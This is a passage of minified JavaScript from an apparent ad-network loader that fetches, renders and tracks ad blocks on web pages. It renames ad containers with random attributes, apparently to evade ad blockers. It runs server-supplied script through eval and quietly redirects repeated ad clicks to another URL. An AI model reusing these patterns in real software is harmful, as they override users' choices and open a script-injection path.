e=t.getBoundingClientRect(),r=document.body,n=document.documentElement,o=window.pageYOffset||n.scrollTop||r.scrollTop,i=window.pageXOffset||n.scrollLeft||r.scrollLeft,c=n.clientTop||r.clientTop||0,u=n.clientLeft||r.clientLeft||0,a=e.top+o-c,s=e.left+i-u;return{top:Math.round(a),left:Math.round(s)}}e.__esModule=!0,e._getOffsetSum=n,e._getOffsetRect=o,e._getOffset=function(t){return t.getBoundingClientRect?o(t):n(t)}},function(t,e,r){"use strict";e.__esModule=!0,e._request=function(t){return new Promise((function(e,r){var n=t.type,o=t.url,i=t.data,c=XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("MSXML2.XMLHTTP.3.0");c.open(n,o,!0),c.setRequestHeader("Content-type","application/x-www-form-urlencoded"),c.onreadystatechange=function(){4===c.readyState&&(c.status>=200&&c.status<300?e(c):r(c))},c.send(i)}))}},function(t,e,r){"use strict";e.__esModule=!0,e._generateUuid=function(){return([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,(function(t){return function(t){var e=window.crypto||window.msCrypto;return void 0===e||void 0===e.getRandomValues||void 0===e.getRandomValues(new Uint8Array(1))?t^Math.round(256*Math.random())&15>>t/4:t^e.getRandomValues(new Uint8Array(1))[0]&15>>t/4}(t).toString(16)}))}},function(t,e,r){"use strict";function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}e.__esModule=!0,e._serializeQuery=function t(e,r){var o=Object.keys(e).map((function(o){var i=e[o];if(i){switch(e.constructor){case Array:o=r+"[]";break;case Object:o=r?r+"["+o+"]":o}return"object"===n(i)?t(i,o):o+"="+encodeURIComponent(i)}}));return[].concat.apply([],o.filter((function(t){return t}))).join("&")}},function(t,e,r){"use strict";e.__esModule=!0;var n=r(72);e._getCurrentScript=function(){var t;try{t=void 0===document.currentScript?document._currentScript():document.currentScript}catch(t){}if(t||(t=document.querySelector("[data-la-script]")),!t){var e=n._toArray(document.querySelectorAll("script[src]"));t||(t=e[0])}return t}},function(t,e,r){"use strict";e.__esModule=!0;var n=r(73);e._getDataset=function(t){for(var e={},r=/^data\-(.+)/,o=0;o<t.attributes.length;o++){var i=t.attributes[o],c=i.name.match(r);c&&(e[n._toCamelCase(c[1])]=i.value)}return e}},function(t,e,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};e.__esModule=!0;var o=r(28),i=function(){function t(){}return t.prototype.getBlock=function(t){var e=this;return this.$request({type:"GET",url:"/api/render?"+o._serializeQuery(n(n({},this.state.commonQuery),this.state.blocks[t].query))}).then((function(r){e.mutations.setBlock(t,r.response)}))},t.prototype.getOneAdForBlock=function(t,e){var r=this.state.blocks[t].query,n=r.block_uuid,i=r.refresh_depth,c=this.state.commonQuery,u=c.surfer_uuid,a=c.page_load_uuid,s=c.page_depth;return this.$request({type:"GET",url:"/api/feed/ad?"+o._serializeQuery({block_uuid:n,surfer_uuid:u,page_load_uuid:a,ads_quantity:1,page_depth:s,refresh_depth:i,block_order_number:1,block_show_uuid:e})})},t.prototype.confirmBlockShow=function(t,e,r){var n=this;return this.state.confirmedShow[r]||this.mutations.setConfirmedBlockShow(r),e.map((function(t){n.mutations.setConfirmedMedias(r,t)})),this.$request({type:"POST",url:"/api/confirm?"+o._serializeQuery({block_show_uuid:t,confirmed:e}),data:{confirmedAction:!0}}).catch((function(){var t=n.state.confirmedShow[r].filter((function(t){return!e.includes(t)}));n.mutations.setConfirmedMedias(r,t)}))},t}();e.default=i},function(module,exports,__webpack_require__){"use strict";var __awaiter=this&&this.__awaiter||function(t,e,r,n){return new(r||(r=Promise))((function(o,i){function c(t){try{a(n.next(t))}catch(t){i(t)}}function u(t){try{a(n.throw(t))}catch(t){i(t)}}function a(t){var e;t.done?o(t.value):(e=t.value,e instanceof r?e:new r((function(t){t(e)}))).then(c,u)}a((n=n.apply(t,e||[])).next())}))},__generator=this&&this.__generator||function(t,e){var r,n,o,i,c={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:u(0),throw:u(1),return:u(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function u(i){return function(u){return function(i){if(r)throw new TypeError("Generator is already executing.");for(;c;)try{if(r=1,n&&(o=2&i[0]?n.return:i[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,i[1])).done)return o;switch(n=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return c.label++,{value:i[1],done:!1};case 5:c.label++,n=i[1],i=[0];continue;case 7:i=c.ops.pop(),c.trys.pop();continue;default:if(!(o=(o=c.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){c=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){c.label=i[1];break}if(6===i[0]&&c.label<o[1]){c.label=o[1],o=i;break}if(o&&c.label<o[2]){c.label=o[2],c.ops.push(i);break}o[2]&&c.ops.pop(),c.trys.pop();continue}i=e.call(t,c)}catch(t){i=[6,t],n=0}finally{r=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,u])}}};exports.__esModule=!0;var utils_1=__webpack_require__(28),methods=function(){function methods(){this.customDataAttr=Math.random().toString(36).substring(2,15)}return methods.prototype.createNewAnchorElement=function(t){var e=document.createElement("div");return e.dataset[this.customDataAttr]=t,e},methods.prototype.replaceBlockedBlock=function(t){var e=t.parentElement,r=this.createNewAnchorElement(t.dataset.laBlock);return e.replaceChild(r,t),r},methods.prototype.sortInitialBlocks=function(){var t=this;return utils_1._toArray(document.querySelectorAll("[data-la-block]")).map(this.replaceBlockedBlock.bind(this)).filter((function(e){return!t.isHidden(e)})).map((function(t){return{el:t,offsets:utils_1._getOffset(t)}})).sort((function(t,e){var r=t.offsets.top<e.offsets.top,n=t.offsets.top===e.offsets.top,o=t.offsets.left<e.offsets.left;return r||n&&o?-1:!r||n&&!o?1:0})).map((function(t,e){return{pos:e+1,el:t.el}}))},methods.prototype.getMediasIds=function(t){return t.map((function(t){return t.getAttribute("data-id")||""}))},methods.prototype.initRefreshTimeout=function(t,e,r,n){var o=this,i=t.firstChild,c=this.getEncryptedAttribute(i,/data-la-refresh-timeout-[0-9a-fA-F]/,/data-la-refresh-timeout-[0-9a-fA-F]{5}-/)||""||this.state.settings.defaultRefreshTimeout;if(!(n<c))return this.renderBlock(t,e,r);var u=setTimeout((function(){return document.hasFocus()?o.renderBlock(t,e,r):o.confirmationTimer(t,e,r)}),c);this.mutations.setBlockRefreshTimeout(r,u)},methods.prototype.confirmationTimer=function(t,e,r){var n=this,o=Date.now(),i=0,c=setInterval((function(){document.hasFocus()?(n.initRefreshTimeout(t,e,r,i),clearInterval(c)):i=Date.now()-o}),1e3)},methods.prototype.getEncryptedAttribute=function(t,e,r){var n=t.attributes;for(var o in n)if(e.test(n[o].nodeName))return n[o].nodeName.replace(r,"")},methods.prototype.getShowBlockId=function(t){return this.getEncryptedAttribute(t,/data-la-show-block-id-[0-9a-fA-F]{8}\-[0-9a-fA-F]{4}\-[0-9a-fA-F]{4}\-[0-9a-fA-F]{4}\-[0-9a-fA-F]{12}/,/data-la-show-block-id-/)},methods.prototype.initConfirmBlock=function(t,e,r){var n=this,o=t.firstChild,i=this.getShowBlockId(o)||"",c=utils_1._toArray(t.querySelectorAll("a[data-id]")),u=new IntersectionObserver((function(o){var c=o.filter((function(t){return t.intersectionRatio>.25})).map((function(t){return t.target})),u=n.getMediasIds(c).filter((function(t){return!n.state.confirmedShow[r]||!n.state.confirmedShow[r].includes(t)}));u.length&&n.actions.confirmBlockShow(i,u,r).then((function(){n.confirmationTimer(t,e,r)}))}),{root:null,rootMargin:"0px",threshold:this.state.settings.visiblePercentForConfirm});c.map((function(t){return setTimeout((function(){return u.observe(t)}),n.state.settings.defaultTimeoutForObserver)}))},methods.prototype.initBlockScript=function(el){utils_1._toArray(el.querySelectorAll("script")).map((function(scriptElement){if(scriptElement.getAttribute("src")){for(var parent_1=scriptElement.parentElement,clone=document.createElement("script"),attrs=scriptElement.attributes,i=attrs.length-1;i>=0;i--)clone[attrs[i].name]=attrs[i].value;parent_1.insertBefore(clone,scriptElement),parent_1.removeChild(scriptElement)}else eval(scriptElement.innerText)}))},methods.prototype.initAdClick=function(t,e){var r=this,n=t.querySelector("*[id]");if(n){var o=n.id;t.querySelectorAll("a."+o+"la-media").forEach((function(n){n.addEventListener("click",(function(){var i=r.setAdClickStorage(n),c=r.getShowBlockId(t.firstChild)||"";r.actions.getOneAdForBlock(e,c).then((function(t){r.placingNewAd(n,o,JSON.parse(t.response))})),i.count>2&&(n.href=r.state.newsUrl)}))}))}},methods.prototype.mountBlock=function(t,e,r){var n=this.state.blocks[r].data,o=this.state.settings.hoverStylesRegex;t.innerHTML=utils_1._isMobile?n.replace(o,""):n,this.initBlockScript(t),this.initAdClick(t,r),this.initConfirmBlock(t,e,r)},methods.prototype.initFillBlockState=function(t,e,r){Object.keys(this.state.blocks).includes(r)||this.mutations.fillBlockState(t,e,r),this.mutations.updateRefreshDepth(r)},methods.prototype.renderBlock=function(t,e,r){return void 0===r&&(r=""),__awaiter(this,void 0,void 0,(function(){return __generator(this,(function(n){switch(n.label){case 0:return r=r||utils_1._generateUuid(),this.initFillBlockState(e,t,r),[4,this.actions.getBlock(r)];case 1:return n.sent(),this.mountBlock(t,e,r),[2]}}))}))},methods.prototype.initRenderBlock=function(){var t=this;this.sortInitialBlocks().map((function(e){var r=e.el,n=utils_1._getDataset(r)[t.customDataAttr];t.state.foundBlocks.includes(r)||(t.mutations.setFoundBlocks(r),t.renderBlock(r,n))}))},methods.prototype.parseBlocks=function(){var t=this,e=this.state.settings,r=e.defaultIntervalForParseBlocksBeforeSearch;e.defaultIntervalForParseBlocksAfterSearch,setInterval((function(){t.initRenderBlock()}),r)},methods.prototype.isHidden=function(t){var e=window.getComputedStyle(t).position;if("none"===window.getComputedStyle(t).display)return!0;if("fixed"===e){var r=t.parentElement;return null!==r&&!["BODY","HTML"].includes(r.tagName)&&null===r.offsetParent}return null===t.offsetParent},methods.prototype.placingNewAd=function(t,e,r){var n=r.feed[0],o=n.ad_show_uuid,i=n.click_url,c=n.full_text,u=n.media_url,a=n.short_description,s=n.title,f=t.querySelector("."+e+"la-media__title"),l=t.querySelector("."+e+"la-media__img"),p=t.querySelector("."+e+"la-media__fullDesc"),d=t.querySelector("."+e+"la-media__shortDesc"),h=t.querySelector("."+e+"la-media__desc");t.dataset.id=o,t.setAttribute("href",i),f.innerText=s,l&&(l.hasAttribute("src")?l.setAttribute("src",u):l.setAttribute("style","background-image:url("+u+") !important")),p&&(p.innerText=c),d&&(d.innerText=a),h&&!h.children.length&&(h.innerText=a)},methods.prototype.setAdClickStorage=function(t){var e=(new Date).getTime(),r=e+216e5,n={count:1,expire:r,mediaId:""};if((t.href.split("?")[1]||"").split("&").map((function(t){var e=t.split("=");"media"!==e[0]||e.length<2||(n.mediaId="la_"+e[1])})),!n.mediaId)return n;var o=localStorage.getItem(n.mediaId);try{var i=JSON.parse(o||"");n.expire=parseInt(i.expire)||r,n.count=parseInt(i.count)||1,n.count++}catch(t){}return n.expire<e?localStorage.removeItem(n.mediaId):localStorage.setItem(n.mediaId,JSON.stringify(n)),n},methods}();exports.default=methods},function(t,e,r){"use strict";e.__esModule=!0;var n=r(161);e.$request=n.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(28),o=n._getCurrentScript(),i=document.createElement("a");i.href=o.src;var c=i.protocol+"//"+i.host;e.default=function(t){var e=document.querySelector("[data-la-confirm-url]"),r=t.url;if(t.data&&t.data.confirmedAction&&e){var o=n._getDataset(e).laConfirmUrl.replace("“","");r=r.replace("/api/confirm",o)}else r=r.replace("/api","/v1");return t.url=c+r,n._request(t)}}]);